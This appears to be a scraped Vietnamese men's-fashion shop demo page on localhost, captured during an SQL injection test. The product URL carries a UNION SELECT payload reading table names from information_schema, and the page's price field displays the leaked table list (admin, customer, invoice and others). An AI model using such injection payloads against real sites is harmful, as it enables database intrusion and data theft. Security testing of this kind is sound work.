 localhost/webdemo/index.php?frame=chitietsp&idCate=8&id=-30%20union%20select%201,2,3,unhex(hex(group_concat(table_name))),5,6,7,8%20from%20information_schema.t...
THỜI TRANG
NAM
Trang chủ Sản phẩm Đăng ký Đăng nhập Giỏ hàng Liên hệ Chào: quangduy Thoát Search
Chi tiết sản phẩm
Tên sản phẩm: 3
Mã sản phẩm: 1
Giá bán: admin,category,comment,contact,customer,invoice,invoice_detail,product
Tình trạng: Còn hàng
Số lượng: 7
Mua hàng
Thông tin sản phẩm Hình ảnh sản phẩm Khách hàng đánh giá